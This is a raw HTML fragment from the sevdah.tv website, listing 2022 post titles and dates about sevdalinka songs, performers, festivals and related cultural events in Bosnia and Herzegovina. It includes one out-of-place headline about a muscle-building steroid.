TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a 